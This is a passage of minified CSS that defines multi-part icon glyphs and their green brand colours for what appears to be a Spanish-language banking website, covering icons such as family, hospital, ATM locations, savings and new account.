.path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.faceID-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.faceID-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.familia:before{content:"";color:#00693c;}.GDS-icon.familia-bi .path1:before{content:"";color:#00693c;}.GDS-icon.familia-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.familia-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.familia-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.familia-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.familia-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.familia-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.familia-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.familia-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.familia-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.familia-bi .path11:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.familia-bi .path12:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.favoritos:before{content:"";color:#00693c;}.GDS-icon.favoritos-bi .path1:before{content:"";color:#00693c;}.GDS-icon.favoritos-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.favoritos-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.favoritos-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ferreria:before{content:"";color:#00693c;}.GDS-icon.ferreria-bi .path1:before{content:"";color:#00693c;}.GDS-icon.ferreria-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ferreria-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ferreria-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ferreria-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.ferreria-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.flecha-abajo:before{content:"";color:#00693c;}.GDS-icon.flecha-abajo-bi .path1:before{content:"";color:#00693c;}.GDS-icon.flecha-abajo-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.flecha-abajo-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.flecha-regresar:before{content:"";color:#00693c;}.GDS-icon.flecha-regresar-bi .path1:before{content:"";color:#69be28;}.GDS-icon.flecha-regresar-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.flecha-regresar-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.flecha-siguiente:before{content:"";color:#00693c;}.GDS-icon.flecha-siguiente-bi .path1:before{content:"";color:#00693c;}.GDS-icon.flecha-siguiente-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.flecha-siguiente-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.floreria:before{content:"";color:#00693c;}.GDS-icon.floreria-bi .path1:before{content:"";color:#00693c;}.GDS-icon.floreria-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.floreria-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.floreria-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.floreria-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.floreria-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.floreria-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.floreria-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.floreria-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.floreria-bi .path10:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.garantias:before{content:"";color:#00693c;}.GDS-icon.garantias-bi .path1:before{content:"";color:#00693c;}.GDS-icon.garantias-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.garantias-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.garantias-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.garantias-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.garantias-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.garantias-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.garantias-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.garantias-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.garantias-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.garantias-bi .path11:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.gas:before{content:"";color:#00693c;}.GDS-icon.gas-bi .path1:before{content:"";color:#69be28;}.GDS-icon.gas-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.gas-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.gas-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.gas-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-agencia:before{content:"";color:#00693c;}.GDS-icon.geo-agencias:before{content:"";color:#00693c;}.GDS-icon.geo-agencias-bi .path1:before{content:"";color:#00693c;}.GDS-icon.geo-agencias-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.geo-agencias-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.geo-agencias-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-agencias-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-agentes:before{content:"";color:#bed600;}.GDS-icon.geo-agentes-1:before{content:"";}.GDS-icon.geo-cajero:before{content:"";color:#69be28;}.GDS-icon.geo-cajeros .path1:before{content:"";color:#69be28;}.GDS-icon.geo-cajeros .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros .path10:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros .path11:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.geo-cajeros-bi .path1:before{content:"";color:#69be28;}.GDS-icon.geo-cajeros-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros-bi .path10:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.geo-cajeros-bi .path11:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.geo-cajeros-bi .path12:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.geo-cajeros-bi .path13:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.girar-dispositivo:before{content:"";color:#00693c;}.GDS-icon.girar-dispositivo-bi .path1:before{content:"";color:#69be28;}.GDS-icon.girar-dispositivo-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.girar-dispositivo-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.girar-dispositivo-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.girar-dispositivo-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.girar-dispositivo-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.gorra:before{content:"";color:#00693c;}.GDS-icon.gorra-bi .path1:before{content:"";color:#00693c;}.GDS-icon.gorra-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.gorra-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.gorra-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.grafica:before{content:"";color:#00693c;}.GDS-icon.grafica-bi .path1:before{content:"";color:#69be28;}.GDS-icon.grafica-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.grafica-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.grafica-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.guardar:before{content:"";color:#00693c;}.GDS-icon.guardar-bi .path1:before{content:"";color:#69be28;}.GDS-icon.guardar-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.guardar-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.guardar-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.home:before{content:"";color:#00693c;}.GDS-icon.home-bi .path1:before{content:"";color:#69be28;}.GDS-icon.home-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.home-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.home-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.hospital:before{content:"";color:#00693c;}.GDS-icon.hospital-bi .path1:before{content:"";color:#69be28;}.GDS-icon.hospital-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.hospital-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.hospital-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.hospital-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.hospital-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.hospital-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.hospital-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.hospital-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.hospital-bi .path10:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.hospital-bi .path11:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.hotel:before{content:"";color:#00693c;}.GDS-icon.hotel-bi .path1:before{content:"";color:#69be28;}.GDS-icon.hotel-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.hotel-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.hotel-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.hotel-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.hotel-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.huella-digital:before{content:"";color:#00693c;}.GDS-icon.huella-digital-bi .path1:before{content:"";color:#00693c;}.GDS-icon.huella-digital-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.huella-digital-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.huella-digital-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.huella-digital-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.huella-digital-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.huella-digital-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.huella-digital-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.idea:before{content:"";color:#00693c;}.GDS-icon.idea-bi .path1:before{content:"";color:#00693c;}.GDS-icon.idea-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.idea-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.idea-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.idea-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.idea-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.idea-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.idea-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.idea-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.idea-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.imagen:before{content:"";color:#00693c;}.GDS-icon.imagen-bi .path1:before{content:"";color:#00693c;}.GDS-icon.imagen-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.imagen-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.imagen-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.imagen-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.imagen-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.imprimir:before{content:"";color:#00693c;}.GDS-icon.imprimir-bi .path1:before{content:"";color:#69be28;}.GDS-icon.imprimir-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.imprimir-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.imprimir-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.imprimir-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.imprimir-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.imprimir-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.imprimir-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.imprimir-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.imprimir-bi .path10:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.internet:before{content:"";color:#00693c;}.GDS-icon.internet-bi .path1:before{content:"";color:#00693c;}.GDS-icon.internet-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.internet-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.internet-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.internet-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.internet-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.internet-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.internet-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.inversiones:before{content:"";color:#00693c;}.GDS-icon.inversiones-bi .path1:before{content:"";color:#00693c;}.GDS-icon.inversiones-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.inversiones-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.inversiones-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.inversiones-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.inversiones-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.inversiones-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.kiosko:before{content:"";color:#00693c;}.GDS-icon.kiosko-bi .path1:before{content:"";color:#69be28;}.GDS-icon.kiosko-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.kiosko-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.kiosko-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.kiosko-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.kiosko-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.kiosko-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.kiosko-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.lentes:before{content:"";color:#00693c;}.GDS-icon.lentes-bi .path1:before{content:"";color:#69be28;}.GDS-icon.lentes-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.lentes-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.lentes-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.libreria:before{content:"";color:#00693c;}.GDS-icon.libreria-bi .path1:before{content:"";color:#69be28;}.GDS-icon.libreria-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.libreria-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.libreria-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.libreria-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.libreria-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.libreria-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.libreria-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.libreria-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.libreria-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.like:before{content:"";color:#00693c;}.GDS-icon.like-bi .path1:before{content:"";color:#00693c;}.GDS-icon.like-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.like-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.like-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.like-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.like-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.lineas-credito:before{content:"";color:#00693c;}.GDS-icon.lineas-credito-bi .path1:before{content:"";color:#69be28;}.GDS-icon.lineas-credito-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.lineas-credito-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.lineas-credito-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.lineas-credito-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.listas:before{content:"";color:#00693c;}.GDS-icon.listas-bi .path1:before{content:"";color:#00693c;}.GDS-icon.listas-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.listas-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.listas-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.listas-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.listas-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.listas-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.listas-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.listas-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mas:before{content:"";color:#00693c;}.GDS-icon.mas-bi .path1:before{content:"";color:#00693c;}.GDS-icon.mas-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mas-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mensaje-usuario:before{content:"";color:#00693c;}.GDS-icon.mensaje-usuario-bi .path1:before{content:"";color:#69be28;opacity:.53;}.GDS-icon.mensaje-usuario-bi .path2:before{content:"";margin-left:-1em;color:#69be28;opacity:.53;}.GDS-icon.mensaje-usuario-bi .path3:before{content:"";margin-left:-1em;color:#fff;opacity:.53;}.GDS-icon.mensaje-usuario-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mensaje-usuario-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mensaje-usuario-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mensaje-usuario-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mensaje-usuario-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mensaje-usuario-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-company:before{content:"";color:#00693c;}.GDS-icon.mi-company-bi .path1:before{content:"";color:#69be28;}.GDS-icon.mi-company-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-company-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mi-company-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-company-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-company-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-company-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mi-company-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-company-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-company-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mi-company-bi .path11:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-company-bi .path12:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-company-bi .path13:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-pyme:before{content:"";color:#00693c;}.GDS-icon.mi-pyme-bi .path1:before{content:"";color:#69be28;}.GDS-icon.mi-pyme-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mi-pyme-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mi-pyme-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mi-pyme-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mi-pyme-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mi-pyme-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-pyme-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-pyme-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-pyme-bi .path10:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mis-ahorros:before{content:"";color:#00693c;}.GDS-icon.mis-ahorros-bi .path1:before{content:"";color:#00693c;}.GDS-icon.mis-ahorros-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mis-ahorros-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mis-ahorros-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mis-ahorros-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mis-aprobaciones:before{content:"";color:#00693c;}.GDS-icon.mis-aprobaciones-bi .path1:before{content:"";color:#00693c;}.GDS-icon.mis-aprobaciones-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mis-aprobaciones-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mis-aprobaciones-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mis-aprobaciones-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mis-aprobaciones-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mis-aprobaciones-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mis-aprobaciones-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mis-aprobaciones-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mis-aprobaciones-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.monitoreo:before{content:"";color:#00693c;}.GDS-icon.monitoreo-bi .path1:before{content:"";color:#00693c;}.GDS-icon.monitoreo-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.monitoreo-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.monitoreo-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.monitoreo-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.monitoreo-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mostrar:before{content:"";color:#00693c;}.GDS-icon.motocicleta:before{content:"";color:#00693c;}.GDS-icon.motocicleta-bi .path1:before{content:"";color:#00693c;}.GDS-icon.motocicleta-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.motocicleta-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.motocicleta-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.motocicleta-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.motocicleta-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mundo:before{content:"";color:#00693c;}.GDS-icon.mundo-bi .path1:before{content:"";color:#00693c;}.GDS-icon.mundo-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mundo-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mundo-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mundo-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mundo-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.neg-geo-agentes .path1:before{content:"";color:#00693c;}.GDS-icon.neg-geo-agentes .path2:before{content:"";margin-left:-1em;color:#bed600;}.GDS-icon.neg-geo-agentes-bi .path1:before{content:"";color:#69be28;}.GDS-icon.neg-geo-agentes-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.neg-geo-agentes-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.neg-geo-agentes-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.neg-geo-agentes-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.neg-geo-agentes-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.neg-geo-agentes-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.neg-geo-agentes-bi .path8:before{content:"";margin-left:-1em;color:#bed600;}.GDS-icon.neg-geo-agentes-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.nube-abajo:before{content:"";color:#00693c;}.GDS-icon.nube-abajo-bi .path1:before{content:"";color:#69be28;}.GDS-icon.nube-abajo-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-abajo-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-abajo-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-arriba:before{content:"";color:#00693c;}.GDS-icon.nube-arriba-bi .path1:before{content:"";color:#69be28;}.GDS-icon.nube-arriba-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-arriba-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-arriba-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-cancelar:before{content:"";color:#00693c;}.GDS-icon.nube-cancelar-bi .path1:before{content:"";color:#00693c;}.GDS-icon.nube-cancelar-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-cancelar-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-cancelar-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-cancelar-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-cancelar-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-cancelar-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-cancelar-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.nube-cancelar-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-cancelar-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.nube-cancelar-bi .path11:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-check:before{content:"";color:#00693c;}.GDS-icon.nube-check-bi .path1:before{content:"";color:#00693c;}.GDS-icon.nube-check-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.nube-check-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-check-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-electronica:before{content:"";color:#00693c;}.GDS-icon.nube-electronica-bi .path1:before{content:"";color:#00693c;}.GDS-icon.nube-electronica-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.nube-electronica-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nueva-cuenta:before{content:"";color:#00693c;}.GDS-icon.nueva-cuenta-bi .path1:before{content:"";color:#00693c;}.GDS-icon.nueva-cuenta-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nueva-cuenta-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nueva-cuenta-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nueva-cuenta-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nueva-cuenta-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nueva-cuenta-bi 